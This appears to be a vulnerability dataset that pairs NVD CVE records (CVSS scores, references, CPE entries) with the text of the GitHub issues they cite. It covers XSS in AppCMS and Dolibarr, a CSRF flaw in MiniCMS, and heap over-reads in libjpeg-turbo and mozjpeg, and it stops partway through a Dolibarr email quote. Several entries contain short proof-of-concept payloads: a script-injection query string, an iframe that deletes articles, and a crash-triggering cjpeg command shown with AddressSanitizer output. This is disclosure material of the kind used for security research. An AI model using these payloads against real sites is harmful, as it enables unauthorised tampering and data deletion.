Fix:
Filter the site_code parameter
|
Bug: YzmCMS V5.2 XSS
|
https://api.github.com/repos/yzmcms/yzmcms/issues/11/comments
| 1
|
2019-03-05T06:59:56Z
|
2020-12-28T07:43:28Z
|
https://github.com/yzmcms/yzmcms/issues/11
| 417,146,864
| 11
| 235
|
CVE-2019-9595
|
2019-03-06T16:29:00.457
|
AppCMS 2.0.101 allows XSS via the upload/callback.php params parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/source-trace/appcms/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/source-trace/appcms/issues/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:appcms:appcms:2.0.101:*:*:*:*:*:*:*",
"matchCriteriaId": "354B85ED-D1D1-4CDB-BCF8-2C410C74F537",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/source-trace/appcms/issues/1
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"source-trace",
"appcms"
] |
callback.php
```php
<?php
$params=$_GET['params'];
$params=preg_replace('~(\\\")~','"',$params);
echo('<script>window.parent.callback_upload(\''.$params.'\');</script>');
?>
```
$params not filtered
so we can use `?params=</script><script>alert(1)</script>`
|
XSS injection vulnerability exists in /upload/callback.php
|
https://api.github.com/repos/source-trace/appcms/issues/1/comments
| 1
|
2019-03-06T12:48:58Z
|
2020-12-06T08:51:42Z
|
https://github.com/source-trace/appcms/issues/1
| 417,786,857
| 1
| 236
|
CVE-2019-9603
|
2019-03-06T19:29:00.217
|
MiniCMS 1.10 allows mc-admin/post.php?state=publish&delete= CSRF to delete articles, a different vulnerability than CVE-2018-18891.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/bg5sbk/MiniCMS/issues/29"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/bg5sbk/MiniCMS/issues/29"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:1234n:minicms:1.10:*:*:*:*:*:*:*",
"matchCriteriaId": "1EAC73A0-FD32-4344-A4F5-BB6D3D1B7DA7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/bg5sbk/MiniCMS/issues/29
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"bg5sbk",
"MiniCMS"
] |
One: use CSRF vulnerability to delete article
Vulnerability details:
When the administrator logs in, opening the webpage will automatically delete the specified article.
Vulnerability url: http://127.0.0.1/MiniCMS/mc-admin/post.php
Vulnerability POC:
<iframe src="http://127.0.0.1//MiniCMS/mc-admin/post.php?delete=aaaaaa&state=publish&date=&tag=">
|
I found a CSRF vulnerability
|
https://api.github.com/repos/bg5sbk/MiniCMS/issues/29/comments
| 2
|
2019-03-06T08:43:27Z
|
2024-09-06T05:48:30Z
|
https://github.com/bg5sbk/MiniCMS/issues/29
| 417,685,117
| 29
| 237
|
CVE-2018-14498
|
2019-03-07T23:29:00.487
|
get_8bit_row in rdbmp.c in libjpeg-turbo through 1.5.90 and MozJPEG through 3.3.1 allows attackers to cause a denial of service (heap-based buffer over-read and application crash) via a crafted 8-bit BMP in which one or more of the color indices is out of range for the number of palette entries.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00015.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00015.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:2052"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3705"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libjpeg-turbo/libjpeg-turbo/commit/9c78a04df4e44ef6487eee99c4258397f4fdca55"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/libjpeg-turbo/libjpeg-turbo/issues/258"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mozilla/mozjpeg/issues/299"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/03/msg00021.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2020/07/msg00033.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/F7YP4QUEYGHI4Q7GIAVFVKWQ7DJMBYLU/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://usn.ubuntu.com/4190-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00015.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00015.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:2052"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3705"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libjpeg-turbo/libjpeg-turbo/commit/9c78a04df4e44ef6487eee99c4258397f4fdca55"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/libjpeg-turbo/libjpeg-turbo/issues/258"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mozilla/mozjpeg/issues/299"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/03/msg00021.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2020/07/msg00033.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/F7YP4QUEYGHI4Q7GIAVFVKWQ7DJMBYLU/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://usn.ubuntu.com/4190-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libjpeg-turbo:libjpeg-turbo:*:*:*:*:*:*:*:*",
"matchCriteriaId": "148E14BC-8865-41F9-9704-AC4690C6AD3F",
"versionEndExcluding": null,
"versionEndIncluding": "1.5.90",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:mozilla:mozjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "84357B61-BF3B-413A-8F8C-8FAC19F1628C",
"versionEndExcluding": null,
"versionEndIncluding": "3.3.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:28:*:*:*:*:*:*:*",
"matchCriteriaId": "DC1BD7B7-6D88-42B8-878E-F1318CA5FCAF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/libjpeg-turbo/libjpeg-turbo/issues/258
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"libjpeg-turbo",
"libjpeg-turbo"
] |
(This was firstly mentioned in https://github.com/mozilla/mozjpeg/issues/299 and following @kornelski's suggestion I checked f4b8a5c and found similar issues; note that libjpeg did not trigger several crashes that mozjpeg triggered).
It can be triggered with `cjpeg -outfile /dev/null $POC` where $POC can be found [in this directory](https://github.com/ntu-sec/pocs/tree/master/libjpeg-f4b8a5c) (files ending with .bmp). ASAN messages are like:
```
=================================================================
==27647==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x611000000150 at pc 0x000000524062 bp 0x7ffd414b8060 sp 0x7ffd414b8058
READ of size 1 at 0x611000000150 thread T0
#0 0x524061 in get_8bit_row /home/hongxu/FOT/libjpeg-turbo/rdbmp.c:209:26
#1 0x513497 in main /home/hongxu/FOT/libjpeg-turbo/cjpeg.c:664:21
#2 0x7fe82e562b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#3 0x41aa49 in _start (/home/hongxu/FOT/libjpeg-turbo/cjpeg+0x41aa49)
Address 0x611000000150 is a wild pointer.
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/hongxu/FOT/libjpeg-turbo/rdbmp.c:209:26 in get_8bit_row
Shadow bytes around the buggy address:
0x0c227fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c227fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c227fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c227fff8000: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c227fff8010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c227fff8020: 00 00 00 00 00 00 07 fa fa fa[fa]fa fa fa fa fa
0x0c227fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff8070: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==27647==ABORTING
```
|
AddressSanitizer: heap-buffer-overflow inside get_8bit_row (rdbmp.c)
|
https://api.github.com/repos/libjpeg-turbo/libjpeg-turbo/issues/258/comments
| 0
|
2018-07-20T13:44:22Z
|
2018-07-21T01:00:40Z
|
https://github.com/libjpeg-turbo/libjpeg-turbo/issues/258
| 343,113,056
| 258
| 238
|
CVE-2018-14498
|
2019-03-07T23:29:00.487
|
get_8bit_row in rdbmp.c in libjpeg-turbo through 1.5.90 and MozJPEG through 3.3.1 allows attackers to cause a denial of service (heap-based buffer over-read and application crash) via a crafted 8-bit BMP in which one or more of the color indices is out of range for the number of palette entries.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00015.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00015.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:2052"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3705"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libjpeg-turbo/libjpeg-turbo/commit/9c78a04df4e44ef6487eee99c4258397f4fdca55"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/libjpeg-turbo/libjpeg-turbo/issues/258"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mozilla/mozjpeg/issues/299"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/03/msg00021.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2020/07/msg00033.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/F7YP4QUEYGHI4Q7GIAVFVKWQ7DJMBYLU/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://usn.ubuntu.com/4190-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00015.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00015.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:2052"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3705"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libjpeg-turbo/libjpeg-turbo/commit/9c78a04df4e44ef6487eee99c4258397f4fdca55"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/libjpeg-turbo/libjpeg-turbo/issues/258"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mozilla/mozjpeg/issues/299"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/03/msg00021.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2020/07/msg00033.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/F7YP4QUEYGHI4Q7GIAVFVKWQ7DJMBYLU/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://usn.ubuntu.com/4190-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libjpeg-turbo:libjpeg-turbo:*:*:*:*:*:*:*:*",
"matchCriteriaId": "148E14BC-8865-41F9-9704-AC4690C6AD3F",
"versionEndExcluding": null,
"versionEndIncluding": "1.5.90",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:mozilla:mozjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "84357B61-BF3B-413A-8F8C-8FAC19F1628C",
"versionEndExcluding": null,
"versionEndIncluding": "3.3.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:28:*:*:*:*:*:*:*",
"matchCriteriaId": "DC1BD7B7-6D88-42B8-878E-F1318CA5FCAF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/mozilla/mozjpeg/issues/299
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"mozilla",
"mozjpeg"
] |
Our fuzzer detected several buffer overflow errors inside `get_8bit_row` (lines 145, 146, and 147) as of 7678cba. These can be triggered with `cjpeg -outfile /dev/null $POC` where $POC can be found [in this directory](https://github.com/ntu-sec/pocs/tree/master/mozjpeg-7678cba) (files ending with `.bmp`). Error messages are like:
```
=================================================================
==6549==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60d0000000d3 at pc 0x0000005270a1 bp 0x7ffdb2cc6390 sp 0x7ffdb2cc6388
READ of size 1 at 0x60d0000000d3 thread T0
#0 0x5270a0 in get_8bit_row /home/hongxu/FOT/mozjpeg-clang/rdbmp.c:145:17
#1 0x526cb9 in preload_image /home/hongxu/FOT/mozjpeg-clang/rdbmp.c:270:10
#2 0x514cce in main /home/hongxu/FOT/mozjpeg-clang/cjpeg.c:810:21
#3 0x7f66c720bb96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#4 0x41b0f9 in _start (/home/hongxu/FOT/mozjpeg-clang/install/bin/cjpeg+0x41b0f9)
0x60d0000000d3 is located 12 bytes to the right of 135-byte region [0x60d000000040,0x60d0000000c7)
allocated by thread T0 here:
#0 0x4dafb0 in malloc (/home/hongxu/FOT/mozjpeg-clang/install/bin/cjpeg+0x4dafb0)
#1 0x7f66c8794358 in jpeg_get_large /home/hongxu/FOT/mozjpeg-clang/jmemnobs.c:56:19
#2 0x7f66c878deca in alloc_large /home/hongxu/FOT/mozjpeg-clang/jmemmgr.c:393:30
#3 0x7f66c878e3a7 in alloc_sarray /home/hongxu/FOT/mozjpeg-clang/jmemmgr.c:477:28
#4 0x524fea in start_input_bmp /home/hongxu/FOT/mozjpeg-clang/rdbmp.c:401:24
#5 0x514059 in main /home/hongxu/FOT/mozjpeg-clang/cjpeg.c:753:3
#6 0x7f66c720bb96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/hongxu/FOT/mozjpeg-clang/rdbmp.c:145:17 in get_8bit_row
Shadow bytes around the buggy address:
0x0c1a7fff7fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1a7fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1a7fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1a7fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c1a7fff8000: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
=>0x0c1a7fff8010: 00 00 00 00 00 00 00 00 07 fa[fa]fa fa fa fa fa
0x0c1a7fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1a7fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1a7fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1a7fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c1a7fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==6549==ABORTING
```
|
AddressSanitizer: heap-buffer-overflow inside get_8bit_row (rdbmp.c)
|
https://api.github.com/repos/mozilla/mozjpeg/issues/299/comments
| 2
|
2018-07-20T04:57:53Z
|
2018-07-20T13:10:34Z
|
https://github.com/mozilla/mozjpeg/issues/299
| 342,973,596
| 299
| 239
|
CVE-2018-16808
|
2019-03-07T23:29:00.640
|
An issue was discovered in Dolibarr through 7.0.0. There is Stored XSS in expensereport/card.php in the expense reports plugin via the comments parameter, or a public or private note.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Dolibarr/dolibarr/issues/9449"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Dolibarr/dolibarr/issues/9449"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dolibarr:dolibarr:*:*:*:*:*:*:*:*",
"matchCriteriaId": "45B52FEB-EC42-44A3-822E-F1B123674C6D",
"versionEndExcluding": null,
"versionEndIncluding": "7.0.0",
"versionStartExcluding": null,
"versionStartIncluding": "3.8.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/Dolibarr/dolibarr/issues/9449
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"Dolibarr",
"dolibarr"
] |
Just a ticket issue that is already solved as we discussed by email earlier. Since the vulnerabilities are fixed so we are disclosing the advisory..
As a reminder here are our mail discussion:
"""
Hello,
First, we apologize for the time we took to contact you back
